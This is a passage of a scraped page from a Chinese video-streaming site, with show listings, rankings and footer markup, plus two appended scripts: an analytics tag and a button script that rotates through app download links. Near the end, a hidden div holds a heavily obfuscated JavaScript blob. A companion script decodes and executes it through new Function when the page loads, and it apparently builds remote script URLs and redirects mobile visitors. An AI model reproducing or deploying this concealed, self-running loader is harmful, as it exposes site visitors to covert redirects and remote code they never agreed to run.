class="vodlist_title"><a href="/video/414580.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/413356.html" title="长河落日" data-original="https://pic.youkupic.com/upload/vod/20260101-1/f259a585b22ad4277e8b05e346028aae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/413356.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“天职2009”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="305316" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="迎凤归" href="/video/401873.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250722-1/d1b5685e8d6fbcc32e3f66013e2dff12.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">迎凤归</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;古装,国产</p><p><span class="vodlist_sub">状态：全28集</span></p></div></a></li><li class="part_eone"><a href="/video/305316.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>天职2009</a></li><li class="part_eone"><a href="/video/410804.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>凡人修仙传2025</a></li><li class="part_eone"><a href="/video/336342.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>前妻太诱人，禁欲首富撩疯了</a></li><li class="part_eone"><a href="/video/393047.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>魔方游戏之罪杀</a></li><li class="part_eone"><a href="/video/410902.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>逆袭之爱上情敌</a></li><li class="part_eone"><a href="/video/391050.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>朝云散</a></li><li class="part_eone"><a href="/video/228145.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>良言写意</a></li><li class="part_eone"><a href="/video/404692.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>铁血壮士</a></li><li class="part_eone"><a href="/video/336695.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>凤飒归来</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="305316" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.bwggcj.com/" title="星辰影院">星辰影院</a>在线免费观看VIP电视剧全集，综艺、动漫、无删减高清电影大全</p><p>Copyright © 2023 bwggcj.com All Rights Reserved</p><p>蒙ICP备2023053122号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/41.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/42.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/44.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.bwggcj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《天职2009》https://www.bwggcj.com/video/305316.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bwggcj.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-LGMW6D25H2\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-LGMW6D25H2\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.bwggcj.com/show/js/txt.js
body_size: 58
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download1/5166_0.html';
break;        
}